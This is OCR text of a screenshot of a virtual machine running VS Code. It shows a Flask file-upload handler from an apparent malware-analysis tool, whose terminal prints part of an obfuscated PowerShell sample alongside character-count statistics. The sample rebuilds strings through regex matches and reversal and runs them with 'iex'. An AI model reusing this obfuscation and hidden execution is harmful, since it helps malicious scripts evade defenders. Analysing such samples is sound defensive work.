 Windows 10 2 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 1 Windows 10 2 CSIT Research Ubuntu
File Edit Selection View Go Run Terminal Help __init__.py - AVML - Visual Studio Code
et Started __init__.py .\ U constants.py U loki.py M __init__.py C:\...\collections 5 results.html U
__init__.py > upload_file
30 session["analysis_result"] = None
31 if "analysis_stats" not in session:
32 session["analysis_stats"] = None
33 if request.method == 'POST':
34 upload_files = request.files.getlist('File')
35 upload_files_path = {}
36 for upload_file in upload_files:
37 original_file = upload_file
38 new_filename = secure_filename(upload_file.filename)
39 # secure_filename may return "not eicar.txt" as "not_eicar.txt"
40 # if files "not eicar.txt" and "not_eicar.txt" are submitted, final result is only 1 file
41 # hence need to add unique value if such a case arises
42 unique_filename = check_filename(new_filename, original_file, upload_files.copy())
allowed_ Aa ab 1 of 2
112
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
Python
Python
8ztyp=$Matches[1]} else {$p8ztyp="$^9nxr3jh(.+)3bdub54g0$"}\n"`$i] -ea Silentl" | % {$rkowh+=$_}\n$2dl8yat=$p8ztyp+$
rkowh\n"yContinue;`"`n}`nif (`$psversiontable.PSV","ers" | % {$u30aded77+=$_}\n$xkw2="ion.Major"\n$32svp=($c79wvc9y,
$2dl8yat,$u30aded77,$xkw2) -join \'\'\n$50erw="kzfj262 -eq 2)hg1ktvf4mz"\nif ($50erw -match "(?ms)^kzfj262(.+)hg1ktv
f4mz$")\n{$50erw=$Matches[1]} else {$50erw="$^kzfj262(.+)hg1ktvf4mz$"}\n$cek191r9=$jub50rpux+$32svp+$50erw\n$dm0ip1b
pv=" { `n  iex `$c -ea SilentlyContinue -OutVa"\n$9wt7o9="s36skytk8boriable jOutput -ErrorVariable jErrors 2> `$null
 | cpqzsxp"\nif ($9wt7o9 -match "(?ms)^s36skytk8bo(.+)cpqzsxp$")\n{$9wt7o9=$Matches[1]} else {$9wt7o9="$^s36skytk8bo
(.+)cpqzsxp$"}\n$h5akoqx4="58ta0Outi0n0se"\nif ($h5akoqx4 -match "(?ms)^58ta0(.+)ti0n0se$")\n{$h5akoqx4=$Matches[1]}
 else {$h5akoqx4="$^58ta0(.+)ti0n0se$"}\n$208c2df2t=($cm6bcby,$7pre,$sew,$v4llm,$km7y,$cek191r9,$dm0ip1bpv,$9wt7o9,$
h5akoqx4) -join \'\'\n$5r9="hnf07mwt-Null`n} else {`n  iex `$c -ea SilentlyContinue -OutVariable jOutput -ErrorVaria
bldvhh"\nif ($5r9 -match "(?ms)^hnf07mw(.+)dvhh$")\n{$5r9=$Matches[1]} else {$5r9="$^hnf07mw(.+)dvhh$"}\nforeach ($k
go in @("`n}`nllun`$ >1 llun`$ >2 srorrEj e")) { $o4kvmtpgi+=$kgo[-1..-$kgo.Length] -join \'\' }\n$tzu11758=$cj+$4cv
71w+$m8f3j0k+$3egwg+$kb+$6c64c+$vmhg9nzoh+$208c2df2t+$5r9+$o4kvmtpgi\nif ($psversiontable.PSVersion.Major -eq 2) { $
psFile = $MyInvocation.MyCommand.Definition }\niex $tzu11758\n'
{'upper': 7464, 'lower': 499298, 'numbers': 618054, 'symbols': 338789, 'spaces': 85608, 'total': 1549213, 'alpha': 5
06762}
{'"': 42958, ',': 32658, '{': 13471, '}': 13471, '^': 5996, ';': 10, '>': 3}
80
127.0.0.1 - - [20/Dec/2022 13:22:08] "GET /scan HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2022 13:22:08] "GET /viewresults HTTP/1.1" 200 -
master* 0 5 Ln 42, Col 57 Spaces: 4 UTF-8 CRLF Tuesday, 20 December 2022
Type here to search 31°C ENG 1:22 pm
20/12/2022 13
To direct input to this VM, click inside or press Ctrl+G. EN
Search 1:22 PM
20-Dec-22 8